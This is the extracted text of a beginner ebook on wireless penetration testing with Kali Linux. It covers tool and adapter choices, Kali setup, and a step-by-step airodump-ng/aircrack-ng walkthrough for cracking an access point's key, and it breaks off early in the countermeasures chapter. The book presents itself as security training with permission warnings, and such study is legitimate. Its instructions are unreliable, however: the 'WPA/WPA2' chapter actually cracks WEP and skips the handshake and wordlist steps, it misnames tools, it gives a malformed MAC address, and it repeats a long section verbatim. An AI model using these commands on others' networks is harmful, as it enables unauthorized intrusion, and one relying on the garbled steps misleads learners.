Uploaded by
jazzmine.paden
Wireless Hacking with Kali Linux: Penetration Testing Guide
advertisement

WIRELESS HACKING WITH KALI
LINUX
LEARN FAST HOW TO HACK ANY
WIRELESS NETWORKS
PENETRATION TESTING
IMPLEMENTATION GUIDE
BY
HUGO HOFFMAN
All rights reserved.
All rights reserved.
No part of this book may be reproduced in any form or by any electronic, print or mechanical
means, including information storage and retrieval systems, without permission in writing from
the publisher.
Copyright © 2020
Disclaimer
Professionals should be consulted as needed before undertaking any of the
action endorsed herein. Under no circumstances will any legal
responsibility or blame be held against the publisher for any reparation,
damages, or monetary loss due to the information herein, either directly or
indirectly. This declaration is deemed fair and valid by both the American
Bar Association and the Committee of Publishers Association and is legally
binding throughout the United States. There are no scenarios in which the
publisher or the original author of this work can be in any fashion deemed
liable for any hardship or damages that may befall the reader or anyone else
after undertaking information described herein. The information in the
following pages is intended only for informational purposes and should thus
be thought of as universal. As befitting its nature, it is presented without
assurance regarding its continued validity or interim quality. Trademarks
that are mentioned are done without written consent and can in no way be
considered an endorsement from the trademark holder.
Intended Audience
This book is designed to anyone who wishes to become an IT Professional,
specifically in the field of Information Security. This book is written in
everyday English, and no technical background is necessary. If you are a
beginner to Informational Technology or Information Security, the contents
in this book will provide a high level overview of network and wireless
security. If you are preparing to become an IT Professional, such as an
Ethical Hacker, IT Security Analyst, IT Security Engineer, Network
Analyst, Network Engineer, or a Cybersecurity Specialist, yet still in doubt
and want to know about network security, you will find this book extremely
useful. You will learn key concepts and methodologies revolving around
network Security, as well as key Technologies you should be mindful. If
you are truly interested in becoming an Cybersecurity Specialist, this book
is for you. Assuming you are preparing to become an Information Security
Professional, this book will certainly provide great details that will benefit
you as you enter this industry.
Introduction
Wireless penetration testing has become a key skill in the range of the
professional penetration testers. This book will provide you information and
key industry insights that will help you stress testing your wireless, which
will help you better configure, manage, and operate a network over the air.
It’s not necessary to have prior wireless knowledge, but if have some
working experience with either computing or networking devices such as
network switches, routers or protocols that are commonly used, it will be
advantageous. First, we will take a look at what kind of software tools you
should have and where to get them, which we are also going to cover in this
book. Next, in terms of hardware, we will look at Wireless Adapters &
Wireless Cards for Penetration Testing that you should consider having.
After that, we are going to cover the Installation of Vitrual Box & Kali
Linux. Next, we are going to implement Wireless Password Attacks,
Dictionary Attacks, Passive Reconnaissance, MITM Attacks, Rogue Access
Point creation, De-authentication Attacks, Evil Twin Attacks, and DoS
Attacks using various tools such as Kali Linux, MKD3 or Ettercap. We will
then start decrypting traffic with Wireshark and take a look at frames and
packets we capture, so we can understand how to apply proper
countermeasures to protect wireless traffic. Instead of hacking Wireless
without understanding the underlying technology, to help you become a
better Pen Tester, we will be looking at key Technologies such as Ad Hoc
Networks, and how to Secure them. After that, we will be looking at
Physical Security and Honeypot Access Points. Then once we summarize
wireless Attacks, we will begin with Basic Encryption Terminologies and
Wireless Encryption options such as WEP Vulnerabilities, TKIP Basics, and
defining CCMP & AES. After that, we will begin looking at Wireless
Authentication processes, such as WEP Authentication, 802.11i
Authentication, 4-Way Handshake, and other Wireless Authentication
Methods. Lastly, we will look at additional solutions for Wireless protection
such as Fast Roaming Process, Message Integrity & Data Protection, Data
Tampering, MIC Code and Packet Spoofing Countermeasures. Once you
ready, let’s get started!
Introduction to Wireless Threats
In the following chapters, we are going to discuss wireless network security
threats and countermeasures. First, we're going to discuss the top wireless
security threats. So for example what kind of threats you can face once
you're at a coffee shop or an airport. We're not just going to talk about
threats, but we're also going to talk about the different mechanisms that you
can counteract that threat with.
Many people don’t think that these places can be a dangerous environment
when connecting to unknown wireless networks, but we're going to talk
about the technical aspects of how you can defend against the common
attacks.
One of the top threats you can come across is that someone else can get the
password that you're using to access your company account, or maybe the
password that you're using to do your online banking.
Then we will talk about wireless eavesdropping. This is also important
because your traffic is going over the air, so anybody can listen to it,
capture that traffic, or worse, modify it while in transit. Lastly, a hacker can
set up an ad hoc network with the hope that you'll connect to it so he can try
attack into your machine and steal your confidential information.
To understand security mechanisms that are put in place to protect your
wireless network, it's valuable that you understand the types of threats that
your wireless network can incur. Therefore, we're going to talk about the
threats when you're outside of your company’s office.
There are hundreds of threats out there, but I will focus on the key threats
that people talk about in the industry, and also share with you the diversity
of the types of attacks you can have when you're outside of the network.
In particular, when we are talking about BYOD strategies, we are talking
about personal devices that people will use for personal use in and out of
the office, as well as business use in and out of the office. Once we have
covered those, we will talk about wireless network security threats and
countermeasures both at home and in business or enterprise environment.
The goal is not to show you all the possible security threats, but to take
some of the top threats that people talk about, and look the diversity of the
types of threats.
If you understand the scope and extensiveness of the types of threats that
you could have while in the enterprise environment, it puts you in a much
better place then you start thinking about the mechanisms that you need to
put in place to overcome those threats. After that, we will discuss Wi-Fi
specific mechanisms that are defined in the Wi-Fi standards and exist in WiFi products.
Then we will specifically look at those Wi-Fi security mechanisms and we
will start with encryption, and what encryptions mechanisms do have
available to protect your data from being eavesdropped over the air. We will
also look at basic cryptography, as well as different Wi-Fi options looking
at WEP and why it's vulnerable.
We will also look at TKIP and how it fixes the WEP vulnerabilities, but
introduces a different type of vulnerability and moving on the use of
advanced encryption standard. You will also understand different security
options that you have available to you, which is a fundamental to
implementing the wireless security policy.
After encryption basics, we're going to talk about authentication. We're
going to look at different Wi-Fi authentication mechanisms that protect
your sensitive systems from being accessed by people who are not meant to
be accessing them over the wireless network.
Wi-Fi authentication is an intensive subject, so we will split them over to
various chapters. First, we're going to build the foundation by giving you
everything you need to understand about the Wi-Fi authentication
mechanisms that you may be deploying today or may be considering
deploying in the future.
We will discuss open authentication, WEP authentication and its weakness,
802.11i and the introduction of EAP and EAPoL 4-way handshake, leading
you to a full understanding of WPA2 authentication mechanisms. After that,
we'll extend into other mechanisms that you might want to consider, for
example if WPA2 enterprise is not the right authentication mechanism for
your needs, so we will talk about MAC authentication, WPA and WPA2
personal, which is what many small businesses use as well as consumers in
their home environment.
We will also look at WEP authentication, aka portal authentication and talk
about the security implications if you're implementing fast roaming, which
is the ability to roam between access points quick enough to support voice
calls and what are some of the security implications of allowing a user to
quickly re-authenticate on another access point.
Then we will look at other mechanisms that you might want to use as
supplemental or as alternatives to WPA2 enterprise. Lastly, we're going to
talk about message integrity and how you can protect yourself from
messages that going over the air being tampered with.
Perhaps you're using that information thinking that it's reliable when in fact
it's not. We will talk about what message integrity means and what the
mechanisms are to provide message integrity. We will talk about WEP and
how it works to give us a basic understanding on its failures. We will talk
about the countermeasures that you should implement and then we go onto
to talk about cipher block chaining message authentication code and how
that protects your network as part of WPA2.
We will also touch on protecting management frames, which we historically
focused on protecting your data frames and not your management
messages, like authentication and de-authentication messages. So we will
be deep diving into the wireless security issues associated with
implementing a Wi-Fi network.
By the end of this book, you will understand wireless security because we
go through all of the Wi-Fi security mechanisms in some depth. The
structure of this book is to understand and able to create wireless security
policies. You will learn it by us looking at threats against a wireless network
and the countermeasures to those threats, and then understanding the
different security mechanisms that exist, that you can implement to meet
your wireless security policy goals. Let’s move on and start looking at
Wireless Penetration Testing Tool Kit List.
Table of Contents
Chapter 1 Wireless PenTest Tool List
Chapter 2 Wireless Adapters & Wireless Cards for Penetration
Chapter 3 Installing Vitrual Box & Kali Linux
Chapter 4 Wireless Password Attacks
Chapter 5 WPA/WPA2 Dictionary Attack
Chapter 6 Countermeasures to Dictionary Attacks
Chapter 7 Passive Reconnaissance with Kali
Chapter 8 Countermeasures Against Passive Reconnaissance
Chapter 9 Decrypting Traffic with Wireshark
Chapter 10 MITM Attack with Ettercap
Chapter 11 Countermeasures to Protect Wireless Traffic
Chapter 12 Ad Hoc Networks
Chapter 13 Secure Ad Hoc Network configuration
Chapter 14 Physical Security
Chapter 15 Rogue Access Point Basics
Chapter 16 Rogue Access Point using MITM Attack
Chapter 17 Wi-Spy DGx & Chanalyzer
Chapter 18 Honeypot Access Point
Chapter 19 Deauthentication Attack against Rogue AP
Chapter 20 Evil Twin Deauthentication Attack with mdk3
Chapter 21 DoS Attack with MKD3
Chapter 22 Summarizing Wireless Attacks
Chapter 23 Basic Encryption Terminology
Chapter 24 Wireless Encryption Options
Chapter 25 WEP Vulnerabilities
Chapter 26 TKIP Basics
Chapter 27 Defining CCMP & AES
Chapter 28 Introduction to Wireless Authentication
Chapter 29 WEP Authentication
Chapter 30 802.11i Authentication Process
Chapter 31 4-Way Handshake
Chapter 32 Summary of Wireless Authentication Methods
Chapter 33 Additional Solutions for Wireless Protection
Chapter 34 WPA & WPA2 Authentication Process
Chapter 35 Web Authentication Process
Chapter 36 Fast Roaming Process
Chapter 37 Message Integrity & Data Protection
Chapter 38 Data Tampering
Chapter 39 MIC Code Packet Spoofing Countermeasures
Conclusion
About the Author
Chapter 1 Wireless PenTest Tool List
I want to give you an overall idea of the wireless tools that are often used
by Ethical hackers, or Penetration testers. There are all types of
management interfaces in wireless network and a variety of tools that help
you manage and monitor it, detect rogue access points, configure alerts to
security breaches, health monitoring, and so on.
In this book, we'll be looking at different access points and you will learn
how you can access those access points through a web browser GUI
interface. We'll also be looking at the different security settings that you can
configure. There are also a number of tools that you can use to analyze
traffic.
Tcpdump, for instance, is a very common packet analyser. Tcpdump runs in
a command line to display all your TCP/IP packets. Microsoft Net Mon is
also very popular in Microsoft networks and it analyzes network traffic and
deciphers various protocols.
LanDetective is another network sniffer and it uses deep packet inspection
technology to week out malicious traffic, but Ettercap is also very good
diminish man in the middle attacks. There are also other tools such as
NetworkMiner or Fiddler.
In this book we're also going to use the tool called Wireshark. Wireshark is
a great tool that's used by IT professionals for analyzing both wireless and
wired networks. Most IT people are familiar with Wireshark and if they're
working on protocols and networking you should already know or at least
heard of Wireshark.
Wireshark allows to sniff and capture Wi-Fi traffic, then give us a list of
packets, and then for each of those packets we can open up and look at the
packet detail. Wireshark takes the interpretation of 1s and 0s and displays
that information in user friendly ways by showing us information such as
the SSID or BSSID and so on.
We're going to take a look at packets that are specifically relevant to this
book, using Wireshark. We will be also use other penetration tools in order
to understand wireless attacks.
We need to talk about that first. In this book you will see how to conduct a
wireless attack. The purpose is to reveal the attacks for you, and how they
work and just to demonstrate that they're fairly simple to execute, given the
right tools.
The purpose is not to train you in how to execute a wireless attack, but to be
more familiar with the types of attacks, so when we talk about
authentication, when we talk about encryption and message integrity, you're
going to be able to relate back to why those mechanisms help prevent the
attacks that we're going to discuss.
Of course the main tool that we will also be using to help facilitate the
wireless network attacks is a penetration testing tool called Kali Linux. Kali
Linux is a free tool, which used to be called BackTrack Linux.
Kali Linux consists of over 400 tools that you can use for penetration both
wireless and wired networks. In this book we'll be the using the wireless
tools within Kali. The tools and techniques you're going to learn about in
this module can be used for both white and black hat too.
It's really important that you keep out of trouble when using these tools.
The way you do that is to understand that using a penetration tool to try and
gain access to a client or to a network without permission is not acceptable.
Therefore, if you're going to use these tools either within your enterprise,
within your home, within a friend environment, it's important that you gain
permission before you do so. This way you can keep you out of trouble
when using these tools.
When we talk about network penetration tools, we're talking about tools
that allow us to penetrate both; the wired and wireless networks. There are
good reasons why you should use a tool for penetration testing. The first
reason is to understand how people can attack the wireless network, and
what those attacks look like so that you can start to identify them and then
address them.
If you're familiar with the types of attacks, you'll understand the security
mechanisms that you're putting in place and why you're putting them into
place.
The second reason for using a penetration testing tool is to identify
vulnerabilities and potential risks of attacks that your wireless network has.
You can then make decisions as to whether you want to deploy solutions to
prevent these attacks, or not if the risk factor of these network
vulnerabilities does not justify an spending on additional security
equipment.
When an attack takes place, are the right policies, programs, guidelines put
into place for you to effectively handle that attack?
Well, you can only know that if you also know how these wireless attacks
are executed. Moreover, IT is a constant changing industry, and we are
always changing to having more devices coming into our enterprise
network that are connected on a wireless network that are not owned by the
enterprise themselves.
Initially when we look at BYOD devices, we're looking at laptops, tablets,
and smartphones, but as we go forward with the Internet of Things or IoT
devices, then we're going to be looking at other smart devices such as
sensors and wearable devices.
Therefore, in this changing industry with more devices being connected to
the wireless network, using a penetration tool, understanding wireless
security threats and countermeasures is absolutely critical.
Software References
Tcpdump
https://www.tcpdump.org/
Microsoft Net Mon
https://www.microsoft.com/en-us/Download/confirmation.aspx?id=4865
LanDetective
https://landetective.com/download.html
Chanalyzer
https://www.metageek.com/support/downloads/
Ettercap
https://www.ettercap-project.org/downloads.html
NetworkMiner
https://www.netresec.com/?page=NetworkMiner
Fiddler
https://www.telerik.com/fiddler
Wireshark
https://www.wireshark.org/download.html
Kali Linux
https://www.kali.org/downloads/
vmWare
https://my.vmware.com/web/vmware/downloads
Virtual Box
https://www.virtualbox.org/wiki/Downloads
Chapter 2 Wireless Adapters & Wireless Cards for Penetration
Many people seem to get confused when we talking about wireless adapters
and Wireless cards. They don't know what they are, why do we need them,
and how to select the right one because there are so many brands and so
many models.
What we mean by a wireless adapter is the device that you connect to your
computer through a USB port and it allows you to communicate with other
devices of our Wi-Fi, so you can use it to connect wireless networks and
communicate with other computers that use Wi-Fi.
You might be thinking that your laptop already has this and yes most
laptops and smart phones already have this built in. But, there's two
problems with that.
The first issue is that you can't access built-in wireless adapters with Kali
Linux if it's installed as a virtual machine, and the second issue is that these
built-in wireless adapters are not good for penetrating wireless networks.
Even if you installed Kali Linux as a main machine on your laptop and then
you'll have access to your built-in wireless card, you still want to be able to
use this wireless adapter for penetration testing because it doesn't support
monitor mode, or packet injection.
You want to be able to use it to crack Wi-Fi passwords and do all the
awesome stuff that we can do in Kali Linux with aircrack-ng and other
tools. Before we start talking about the brands and the models that will
work with Kali Linux, I want to talk about a more important factor which is
the chipset that's used inside the wireless adapter.
Forget about the brand for now. Instead, we're going to talk about the brains
that does all the calculations inside the wireless adapter. This is what
determines whether the adapter is good or bad. Whether it supports
injection and monitor mode and works with Kali Linux, the brand is
irrelevant.
What's used inside that adapter is important and thus the chipset. There are
many chipsets that support monitor mode and packet injection and Kali
Linux. There is one that's made by the company called Atheros and it's
model is AR9271. This chipset supports monitor mode or packet injection,
or you can use the chipset to create fake access point, or you can use it to
hack into networks.
So you can use this chipset to do pretty much for all Kali Linux attacks. The
only problem with this chipset is that it only supports 2.4 gigahertz, so if
your target uses 5 gigahertz or the some of the devices are connected over
5g, then you won't be able to communicate with these devices.
You won't even be able to see them so you won’t to be able to launch the
attacks against them. That's not because the chipset is not good, but it's
because it cannot see 5 gigahertz traffic.
If you want to get an adapter that uses this chipset, then you have two
options. Well, you have many options, but I'm going to talk about two.
First, there is a cheap option which you can get an unbranded wireless
adapter that uses this chipset and you can use it to do all of the attacks that I
just mentioned.
The only thing is that this adapter is unbranded, so it's a bit cheaper. The
second option is to get Alpha AWUS036NHA wireless adapter that's made
by alpha, which is a very popular company and they keep on making great
wireless adapters.
It has the same chipset, and it'll have the same compatibility. The only
difference is the build quality. This is a much higher quality product made
by a very good company.
They both function very well, but the only difference is that the Alpha
adapter has a longer range and it’s more reliable. Budget adapters are much
smaller, much more compact, so if you're in a public place it's much easier
to use than the Alpha one, which is big and has big antenna.
The next chipset I want to talk about is made by the company called
Realtek. The model is RTL8812AU. This chipset has only got its support by
Kali Linux in 2017 version 1 and this chipset supports monitor mode,
packet injection, and 2.4 and 5 gigahertz frequency too.
The only problem with this chipset is that it doesn't seem as reliable as
some of the attacks might need stronger signal, some of the attacks will fail,
and you'll have to do it again, and sometimes the card will just get
disconnected then you have to connect it again.
This chipset have once again two options. You can get a budget wireless
adapter that's much cheaper than the Alpha one, and it just has the same
chipset, or you can get the Alpha, which is a very good company with a
good reputation and it is a stronger adapter, so you will get to further away
networks, because you'll have stronger signal.
With the Alpha adapter that uses this chipset is Alpha AWUS036ACH. You
can go ahead and compare their specifications and get the right one for you.
The most important thing is the chipset. It’s not the brand. The budget ones
are much cheaper.
They're more compact, so they're better. You can use them better in public
but they're not as strong as the Alpha ones. The alpha ones will give you
better signal, so they will be more reliable, but the budget ones will work
perfectly fine too. They'll all support many penetration attacks.
The only difference it's just the build quality. Compatibility wise, the budget
adaptors will work just as good as the Alpha ones because they use the
same chipset. Once again, the most important thing is the chipset that's used
inside the wireless adapter.
Chapter 3 Installing Vitrual Box & Kali Linux
Virtual Box is a software that specializes in virtualizing various operating
systems that you can install it on Windows, Macintosh or any Linux as well
as Solaris operating systems. It’s free to download. Once you have reached
the site you can choose to download different platform packages.
After you have downloaded Virtual Box, you will be able to build and run
multiple VM-s (Virtual machines). The user manuals on how to install
Virtual box, it’s all on their website that already listed in the previous
chapter. Using the software it’s simple, and it is recommend running Kali
Linux on it.
You can use other similar virtual environment such as vmWare, but
personally have used Virtual Box for many years therefore that is what I
will refer back to thorough this book.
Kali Linux is a Linux Distribution of operating system that you are able to
use both as your main operating system or run virtually. You can run it in
form DVD, or even from USB. Once you have downloaded the ISO file,
you might install it on the top of your existing operating system.
Kali Linux is the best Penetration Tetsing Tool Kit / software that has
hundreds of tools built into, ready to use for penetrations testing against any
network out there. Kali Linux is to test an existing network and try to find
possible vulnerabilities, so the general network security can be improved.
Kali Linux is also userfriendly, and the categories of tools built into it are
for Information gathering, Forensics, Reverse engineering, Stress testing,
Volnerability assessment, Reporting tools, Explotation tools, Privilidge
esculation, Maintaining access and much more.
Once you have downloaded Kali Linux and ready to install it in a virtual
environment, there are a few of details that you should be aware. When you
create a new Virtual machine for Kali, you must allocate at least 4 Gb of
space, and another 20 Gb for the Virtual hard drive.
After you have a new Virtual machine built complete, you have to go to
settings and ensure that you adjust the Network settings by choosing
bridging the VM to your router. Once you finished with the settings, you
should be able to boot the image. The command you need to type is
“startx”
then hit enter. This will start installing the GUI (Graphical User Interface)
from the hard drive, which is also recommended. Until the GUI gets
installed, there are few questions that you need to answer, such as language,
keyboard, location and clock settings for the time zone.
Once the installation is complete, you must restart the image to boot from
the hard drive. After the reboot complete, Kali will ask for logon details on
the CLI (Command Line Interface). For the username, type
“root”
and for the password, type
“toor”
and hit enter. If you are new to CLI and don’t know any commands and
what to type, no worries. You can always switch to the GUI by typing the
command
“startx”
and hit enter. This will open the userfriendly GUI that will allow you to
have access to all Pen Test tools that we will further discuss later on. Other
basic settings that you need to do is IP addressing.
Kali Linux by default look for an IP Address of your DHCP, but it’s
recommended to assign a static IP Address, so you don’t get lost which IP
represents what machine. The CLI command you need to assign an IP
Address on Kali is:
“Ifconfig eth0 10.10.10.2/24 up”
Next, you have to configure the default gateway, which is your router’s IP
Address. To do that, type the command:
“Route add default gw 10.10.10.1”
Once these settings are complete, ping your router’s IP Address by typing
the command:
“Ping 10.10.10.1”
Once you have reachability to your default gateway and able to access the
internet with that router, you should test internet connectivity by typing the
command:
“Ping www.google.com ”
If this is successful, it means that your virtually installed Kali Linux is
connected to the Internet. The reason you need internet access is because
you want to update your Kali Linux.
Updating your Kali Linux is your top priority. The first task you should
perform after a clean install is updating your operating system. Advanced
Packaging Tools, aka APT extends the functionalities of Debian packages
by searching repositories and installing or upgrading packages along with
all the required dependencies.
Open your console and type “apt-get update”, which is used to
resynchronize the local package index files with their source as defined in
the sources list file. The update command should always be used first,
before performing an upgrade or a distribution upgrade.
Next, you need to upgrade Kali by issuing the “--y” option, which proceeds
with the installation without the hassle of writing yes every time. So what
apt-get upgrade stands for?
Well, it is used to install the newest versions of all packages installed on the
system. So the existing packages on Kali with new versions available are
upgraded. Important to note, that the upgrade command will not change or
delete packages that are not being upgraded, and it will not install packages
that are not already present.
Lastly, you need to execute the “distribution upgrade” command. This
command upgrades all packages currently installed on the system and their
dependencies.
It also removes obsolete packages from the system. The next thing you need
to do is to reboot your machine. After rebooting your machine, now you
have a fresh clean version of Kali.
To list the Debian packages installed on your machine you would run the
following command: “sudo apt list –installedX”
If there are a bunch of them and want to know if a specific tool is already
installed, you can filter the results by adding the “grep filter” argument.
To show a full description of a package and identify its dependencies, run
the following command: “dpkg --status packagename”
And finally, to remove a package from Kali, you should execute the
following command; “sudo apt-get remove name → un-install package“
Of course, you need to replace the package name by your application name.
Finally, I want to explain to you how your system uses official Kali
repositories. All the magic happens in the “sources.list” file.
You can take a look at that file by opening it using leaf pad whenever you
execute your update command, Kali looks in the contents of this file to
perform the update process.
Updating your Kali Linux is your top priority. The first task you should
perform after a clean install is updating your operating system. Advanced
Packaging Tools, aka APT extends the functionalities of Debian packages
by searching repositories and installing or upgrading packages along with
all the required dependencies.
Open your console and type “apt-get update”, which is used to
resynchronize the local package index files with their source as defined in
the sources list file. The update command should always be used first,
before performing an upgrade or a distribution upgrade.
Next, you need to upgrade Kali by issuing the “--y” option, which proceeds
with the installation without the hassle of writing yes every time. So what
apt-get upgrade stands for?
Well, it is used to install the newest versions of all packages installed on the
system. So the existing packages on Kali with new versions available are
upgraded. Important to note, that the upgrade command will not change or
delete packages that are not being upgraded, and it will not install packages
that are not already present.
Lastly, you need to execute the “distribution upgrade” command. This
command upgrades all packages currently installed on the system and their
dependencies.
It also removes obsolete packages from the system. The next thing you need
to do is to reboot your machine. After rebooting your machine, now you
have a fresh clean version of Kali.
To list the Debian packages installed on your machine you would run the
following command: “sudo apt list –installedX”
If there are a bunch of them and want to know if a specific tool is already
installed, you can filter the results by adding the “grep filter” argument.
To show a full description of a package and identify its dependencies, run
the following command: “dpkg --status packagename”
And finally, to remove a package from Kali, you should execute the
following command; “sudo apt-get remove name → un-install package“
Of course, you need to replace the package name by your application name.
Finally, I want to explain to you how your system uses official Kali
repositories. All the magic happens in the “sources.list” file.
You can take a look at that file by opening it using leaf pad whenever you
execute your update command, Kali looks in the contents of this file to
perform the update process.
Now it’s time to list some important tools that could be very helpful to you
as a penetration tester. The first one on the list is called the preload
application. To install this package, execute the following command:
“sudo apt-get install preload”
The preload application identifies a user's most commonly used programs
and preloads binaries and dependencies into memory to provide faster
access. It works automatically after the first restart, following the
installation.
Your next tool is called “bleachbit”. Bleachbit frees disk space and
improves privacy by freeing the cache, deleting cookies, clearing internet
history, shredding temporary files, deleting logs, and discarding other
unnecessary files. This application has some advanced features such as
shredding files to prevent recovery and wiping free disk space to hide traces
of files that have not been fully deleted. The command you need to install
bleachbit is:
“sudo apt-get install bleachbit”
The next program is the boot up manager. Each application that executes
using the boot up process slows the system. This may impact the memory
use and system performance. You can install the “boot up manager” to
disable unnecessary services and applications that are enabled during the
boot up. The command you need to install it is:
“sudo apt-get install bum”
The next application you should be aware and install is called “gnome-do”.
If you like to execute applications from your keyboard, “gnome-do” is the
right tool for you. The command you need to install this tool is:
“sudo apt-get install gnome-do”
Your next software in the list is the “apt file”. This is a command line tool
to search within packages of the “apt” packaging system. It allows you to
list contents of a package without installing or fetching it. The command
you need to install it is:
“apt-get install apt-file”
Once you have installed the package, yo also have to update it using the
command: “
“apt-file update”
The next application you need to install is called “Scrub”. This application
is a secure deletion program to compile with government standards. The
command you need in order to install this tool is:
“sudo apt-get install scrub”
Next, you need to install “Shutter”. Shutter is a screenshot tool that captures
images of your desktop. The command you need in order to install this tool
is:
“apt-get install shutter”
The next software you should install is called “Figlet”. This program will
make your console look professional by displaying a custom message such
as your company name for example. The command you need in order to
install this tool is:
“apt-get install figlet”
Next, you need to edit the “bashrc file”, by scrolling to the end of the file
and type “figlet message”. Next, save and close and restart your console,
and the next time you log back to your console session, the first thing you
should see is the message you have provided.
Next, you need to be aware about SSH, aka Secure Shell configuration. Kali
comes with default SSH keys, yet before starting to use the SSH on Kali, it
is a good idea to disable the default keys and generate a unique key set. The
process of moving the original keys and generating the new keyset is as
follows. First, open your console and change the directory to the SSH
folder.
NOTE : Here is some help on how to navigate within directories;
To return to the home directory immediately, use cd ~ OR cd
To change into the root directory of Linux file system, use cd /.
To go into the root user directory, run cd /root/ as root user.
To navigate up one directory level up, use cd ..
To go back to the previous directory, use cd Next, you have to create a backup folder, and you need to move the SSH
keys to that backup folder.
NOTE : The cp command is a Linux command for copying files and
directories. The syntax is as follows:
cp source destination
cp dir1 dir2
cp -option source destination
cp -option1 -option2 source destination
In the following example copy /home/test/paper/ folder and all its files to
/usb/backup/ directory, use the following command:
cp -avr /home/test/paper /usb/backup
-a : Preserve the specified attributes such as directory an file mode,
ownership, timestamps, if possible additional attributes: context, links,
xattr, all.
-v : Verbose output.
-r : Copy directories recursively.
Lastly, you need to generate the new keyset, therefore use the following
command:
“dpkg-reconfigure openssh-server”
Next, you will see on the following messages, indicating that your ssh keys
are generated:
Creating SSH2 RSA key; this may take some time …
Creating SSH2 DSA key; this may take some time …
Creating SSH2 ECDSA key; this may take some time …
Next, you have to verify the ssh key hashes using the following command:
“md5sum ssh_host_*”
Here the * represents your new keys, so compare these hashes using the
following commands:
“cd default_kali_keys/”
“md5sum *”
After regenerating the SSH key pairs you can start the SSH service via
/usr/sbin/sshd from the CLI.
Chapter 4 Wireless Password Attacks
One of the biggest security threats to organizations is weak passwords.
When a black hat or pen tester is looking to penetrate an enterprise network,
he will look for the weakest entry point, and it only takes one individual to
have a weak password, and their account could be compromised and
therefore the enterprise network can be compromised.
There are a range of different attacks that hackers can use to retrieve your
password to get into your wireless network. They can simply ask for the
password, and believe it or not, you'd be surprised how many people can get
easily social engineered by falling for a good story.
They can also look over your shoulder while you're typing your password
or check your desk in case you have written it down somewhere. This is
called shoulder surfing. The two major mechanisms of attacking passwords
is by guessing what the password is.
A dictionary attack, as the name suggests, is where I try all the words in the
dictionary and I can use foreign dictionaries as well as medical dictionaries,
and so on. Most people do use something that's memorable, such as a
meaningful word.
Some people use their spouse's name, while others use their pet name, in
fact many people use their social security number, which is very bad
because then a hacker not only break your password, but he also now has a
very valuable information of you.
If your password isn't something to be found in a dictionary, then the other
way that hackers can get it is with a brute force attack. This is when I try all
the possible combinations until I find your password. I can be smart about
it, and I might use the most common words that are used in password first.
For example, I can imply some rules in the hope of breaking it early,
because the problem with a brute force attack is that if I'm going to try all
the possible combinations it's going to take a long time.
One of the important things to remember with a wireless network is that I'm
not trying to attack the access point with lots of different passwords.
Instead, I'm going to sniff over the air, gather information from legitimate
users that have got themselves already authenticated, and then try a brute
force or a dictionary attack against the information that I've gathered in
order to find the password.
I can sniff on a network without you knowing about it, and therefore I can
do a dictionary or a brute force attack in wireless network without you
being aware that the attack is actually taking place.
Chapter 5 WPA/WPA2 Dictionary Attack
To execute a dictionary attack on a wireless network where the wireless
network is protected with WPA or WPA2, we're going to follow a four step
process.
First, we want to find out the BSSID of the access point that we want to
execute our dictionary attack against. Once we've found the access point we
want to attack, then we need to decide on the wordlist that we want to use
for the attack.
A wordlist, as the name suggests, is a list of words, like a dictionary, and
we're going to try that list of words against the access point.
The third step is that we're going to generate authentication traffic. For this
attack to work, we need to be able to capture a legitimate user connecting to
the access point and we're going to generate that traffic, so we can sniff it
over the air. Lastly, we have to execute the dictionary attack.
For this attack, we're going to use Kali Linux. To do that, you have to open
up a terminal and look at the configuration. Type
“iwconfig”
and you should see two of your wireless wireless lan adapters. Wireless
wlan1 should be your device’s wireless LAN card that's integrated in your
device, and wireless wlan0 is your virtualized Kali Linux LAN adapter if
you have successfully bridged your devices.
This is also the one that you will be using to execute your attack. Therefore,
the first thing you need to do is to put Kali Linux’s wlan card into monitor
mode, but before you would do that, you have to take down your wireless
lan adapter by typing:
“ifconfig wlan0 down”
Next type:
“iwconfig wlan0 mode monitor”
This command will put your wireless lan adapter into monitor mode. But
the ensure the wlan is back up, you have to type the command:
“ifconfig wlan0 up”
Now that your wireless lan adapter is back up, you want to confirm that is
now in monitor mode. To do that, you have to type the command:
“iwconfig”
Here, you should see where it says “Mode”, next to that, it should say that
the card is now in monitor mode. Your next step is to find the BSSID of the
access point that you want to attack. For that you are going to use the tool
called Aircrack, so you have type:
“airodump-ng wlan0”
This will start searching for broadcasted BSSID-s. Here, you will see that
you are capturing the BSSIDs of the surrounding access points and the
channels they are using.
NOTE: Do not compromise your neighbours wireless, or worse, do not use
this tool in production environment, unless you have written authorization.
Back to Kali Linux, to exit monitoring, you can press “Ctrl+C” to stop the
search once you have found your wireless BSSID that you are going to
attack.
Within the output of Kali, you should also have the MAC address of the
BSSID, which is normally a 12 character long letter and numbers that you
have to take a note of, because you are going to need that MAC address
when you execute the attack.
The next step is to find a wordlist that you can use in order to break in to
the access point, and Kali has several tools that you can use for this
purpose. You can also download others similar tools, but the tool called
“Airodump” will just do the job. Therefore you have to type:
“airodump-ng –bssid 00:11:22:33:44:55:66 –channel 1 –write wepcracking
wlan0”
NOTE: This is only an example, but where I stated “00:11:22:33:44:55:66”
you have to type the actual mac address that of the BSSID that you are
about to compromise, as well as the channel for you might be channel 6 or
channel 11.
Once you have successfully executed the above command, you will see that
wlan0 network monitoring has started.
Here, you will see the data transfer under the “data” column. Bare in mind
that it all depends on how complex the password is as it might take a few
minutes. After you have waited few minutes, you should have enough data
that you can work with, therefore you have to open a new terminal and
type:
“ls”
This will list the files that you have been captured so far. Now to crack the
password, you have to type the following command:
“aircrack-ng wepcracking-01.cap”
Here the filename “wepcracking-01.cap” is an example but you have to
type there whatever filename you have collected and called under the “ls”
command, next to the “Public” file name.
If you have been using WEP authentication, by now the password would be
cracked. Aircrack-ng normally lists the password as an ASCII file by saying
“KEY FOUND”.
Chapter 6 Countermeasures to Dictionary Attacks
As you see it is easy for someone to do a dictionary attack against a
passphrase and in environments such as homes or small businesses, people
share their passphrase with other people to allow access to the network.
Thus the first thing to protect your network is to ensure that you're not
giving your passphrase to anybody that shouldn't have it. People who
already has the password should not write it down and storing it on their
screen with a sticky note or in their desk.
An even better way to protect yourself as much as possible from a
dictionary attack is to make a dictionary attack to take an awful long time,
such that perhaps it becomes infeasible to break into your network.
How do you do that? Well, you do it by using complex passphrases. That
means you use upper and lowercase, and you use numbers and special
characters. So if you're using upper and lowercase and numbers and special
characters, how do you make it memorable such that you don't want to
write it down?
Well, the secret is to create your password with something that uses upper
and lowercase letters, plus numbers and special characters that you can
